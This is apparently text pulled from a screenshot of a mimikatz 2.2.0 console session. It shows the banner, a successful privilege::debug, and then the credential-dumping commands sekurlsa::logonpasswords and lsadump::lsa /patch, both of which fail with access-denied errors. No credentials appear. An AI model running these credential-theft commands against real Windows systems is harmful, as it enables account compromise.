 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz # lsadump::lsa /patch
ERROR kuhl_m_lsadump_lsa_getHandle ; OpenProcess (0x00000005)
mimikatz #
3 items 1 item selected 1.19 MB Available on this device